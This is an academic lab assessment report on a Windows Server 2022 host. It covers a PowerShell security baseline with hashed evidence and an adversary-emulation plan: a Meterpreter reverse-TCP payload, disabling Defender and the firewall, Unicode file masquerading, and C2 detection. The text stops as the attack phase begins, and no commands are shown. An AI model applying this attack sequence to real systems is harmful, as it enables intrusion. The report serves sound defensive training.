Inside the Vault: Cracking the Code of Corporate Domain Secrets

Windows Server 2022 Security Baseline, Validation, and Adversary Emulation

Technical Assessment Report
Methodology: NIST SP 800-115
Aligned to: CompTIA Security+ (SY0-701)
Author: Kamalpreet Singh
Program: AI-Powered Cybersecurity Mastery — SimpliLearn × IIT Pravartak (IIT Madras)
Course-End Project
Date: October 2026

Document Control
- Report Title: Inside the Vault — Windows Server 2022 Security Baseline, Validation, and Adversary Emulation
- Classification: Academic / Internal Security Assessment — Isolated Laboratory
- Assessor: Kamalpreet Singh
- Scope: Dedicated Virtual Machine Environment (No production infrastructure)
- Framework: NIST SP 800-115; CompTIA Security+ SY0-701; NIST SP 800-53 Rev. 5; MITRE ATT&CK
- Version: 2.0 (Post-Review Final)

Table of Contents
- Executive Summary
- Planning: Scope, Authorization, and Environment
  - 2.1 Objective
  - 2.2 Scope
  - 2.3 Rules of Engagement and Authorization
  - 2.4 Lab Environment and Topology
  - 2.5 Tooling & Platforms
  - 2.6 Assessment Methodology (NIST SP 800-115)
- Execution — Discovery Phase
  - Task 1 — Security Baseline Profile and Supporting Folder Structure
  - Task 2 — Automated Baseline Evidence Collection
- Execution — Attack Phase (Adversary Emulation)
  - Task 3 — Payload Generation
  - Task 4 — Listener Configuration and Ingress Tool Transfer
  - Task 5 — Host Protection Disablement and File Masquerading
  - Task 6 — Execution, C2 Telemetry Validation, and Static Malware Analysis
- Post-Execution — Consolidated Findings
- Detection and Monitoring — Baseline vs. Compromised (Telemetry Comparison)
- Business & Technical Risk Assessment
- Prioritized Recommendations and Remediation Roadmap
- Governance, Risk, and Control Traceability Matrix
- Conclusion
- Appendix A — Comprehensive Indicators of Compromise (IOCs)

1. Executive Summary
This report documents a controlled, end-to-end technical security assessment of a Windows Server 2022 host conducted in an isolated virtualization laboratory. Structured according to the NIST SP 800-115 lifecycle—Planning, Execution (Discovery and Attack), and Post-Execution Analysis—this project evaluates endpoint resilience and detection capabilities against CompTIA Security+ (SY0-701) hardening and governance principles.

The assessment comprises two phases:

- Discovery (Defensive Baselining): An AI-assisted security baseline profile was formulated across ten core architectural categories. A customized PowerShell automation script was executed to collect configuration states, generate timestamped records, and compute a cryptographic SHA-256 manifest to guarantee evidence integrity.
- Attack (Adversary Emulation): A commodity reverse-TCP Meterpreter executable was staged and examined. Defensive mechanisms (Microsoft Defender real-time protections and Windows Firewall) were systematically lowered to model a compromised administration or bypass scenario, establishing an interactive Command-and-Control (C2) session on port 1122.

Core Finding: While the initial payload execution succeeded under impaired defenses, target-side telemetry (Get-NetTCPConnection and Get-Process) successfully identified the anomalous outbound TCP socket and mapped it back to an unsigned executable residing in a user-writable directory (C:\Users\Administrator\Downloads). The assessment conclusively proves that an automated, integrity-verified baseline serves not only as compliance documentation, but as an active forensic and detection mechanism.

2. Planning: Scope, Authorization, and Environment
Pursuant to NIST SP 800-115, the planning phase delimits testing boundaries, legal authorizations, and rules of engagement.

2.1 Objective
To establish and validate a hardened Windows Server 2022 baseline, emulate standard adversary tactics against the host, and confirm host-based detection capabilities using native telemetry.

2.2 Scope
- In-Scope Targets:
  - Target Server: Windows Server 2022 (192.168.64.130, Hostname: WIN-IVM8CN18AH7).
  - Attacker Platform: Kali Linux (192.168.64.129, Hostname: red).
- In-Scope Activities: Baseline extraction, evidence integrity hashing, payload staging, defense impairment testing, interactive C2 verification, and static binary analysis.
- Out-of-Scope: Production subnets, external cloud networks, denial-of-service (DoS/DDoS) operations, and persistent rootkit deployment.

2.3 Rules of Engagement and Authorization
All actions were conducted within a closed, host-only virtual subnet (192.168.64.0/24). Testing was performed by the assessor for academic certification under IIT Pravartak / Simplilearn. Offensive tools were deployed exclusively to generate detection artifacts and validate defensive controls.

2.4 Topology & Network Configuration
- Adversary Controller: 192.168.64.129:1122 (Listening via multi/handler).
- Target Endpoint: 192.168.64.130 (Outbound callback dynamically assigned source port 50158).
- Staging Channel: SFTP / OpenSSH over TCP port 22.

2.5 Tooling & Platforms
- Offensive Emulation: Metasploit Framework (msfvenom, exploit/multi/handler).
- Defensive Auditing: Windows PowerShell 5.1 (administrative context).
- Threat Intelligence / Analysis: VirusTotal Static Multi-Engine Scanner, KCharSelect (Unicode manipulation).
- File Staging: OpenSSH Server (Kali), WinSCP 6.5.7 (Windows Server).
- Generative AI: ChatGPT (Assisted drafting of profile structure and baseline rationale).

2.6 Methodology (NIST SP 800-115)
The technical execution adheres to NIST SP 800-115 guidelines:

- Target Identification & Review: Auditing configuration, accounts, services, and policies.
- Vulnerability Validation / Attack: Emulating unauthorized process staging and C2 egress.
- Post-Execution Analysis: Root cause determination, MITRE ATT&CK mapping, and remediation planning.

3. Execution — Discovery Phase

Task 1 — Security Baseline Profile and Supporting Folder Structure
A robust security baseline provides an objective reference state, allowing defenders to rapidly differentiate between legitimate administrative changes and malicious deviation. Generative AI was utilized to draft the structural parameters across ten critical security categories.

- Step 1: AI-Assisted Profile Generation: A role-primed prompt established baseline requirements across: Identity, Local Accounts, Services, Network, Firewall, Tasks, Installed Software, SMB Shares, Audit Policy, and Processes. (Reference: Figure 1 — AI prompt used to generate the Windows Server 2022 baseline profile)

- Step 2: Profile Validation: Output verified against Microsoft Security Compliance Toolkit best practices. (Reference: Figure 2 — Generated baseline profile (purpose and System Identity category)).
- Step 3: Storage Hierarchy Design: A standardized folder layout was established under C:\SecurityBaseline to segregate definitions (01_Profile), automation tools (02_Scripts), and evidence logs (03_Logs\01_System through 10_Processes).

(Reference: Figure 3 — Proposed directory tree)
(Reference: Figure 4 — Baselining rationale)

Task 2 — Automated Baseline Evidence Collection
- Step 1: Elevated Privilege Execution: PowerShell launched in an elevated administrative context to ensure full visibility into privileged security settings.
(Reference: Figure 5 — Administrative PowerShell Console)
- Step 2: Directory Instantiation: PowerShell script executed to build the directory tree under C:\SecurityBaseline.
(Reference: Figure 6 — Folder Creation Tree Confirmation)
- Step 3: Execution of Collection One-Liners: Targeted native cmdlets captured all 10 baseline components into distinct text files.
(Reference: Figure 7 — Execution of PowerShell Baseline Commands)
- Step 4: Script Consolidation & Cryptographic Hashing: The collection routine was merged into a single automated script generating transcript logs and a SHA-256 evidence manifest (Baseline_Manifest_[Timestamp].txt).
(Reference: Figure 8 — Consolidated Collection Script & Hash Output)
- Step 5: Baseline Evidence Review: Confirmed clean reference values: single active administrator, default local accounts, only standard RPC/NetBIOS/SMB ports listening (135, 139, 445, 5985), and all firewall profiles set to Enabled = True.
(Reference: Figure 9 — Verified Known-Good State)

Execution — Attack Phase (Adversary Emulation)

Task 3 — Payload Generation
- Platform Refresh & IP Verification: Kali Linux updated and confirmed at 192.168.64.129.

(Reference: Figure 10 — Apt Upgrade Sequence)
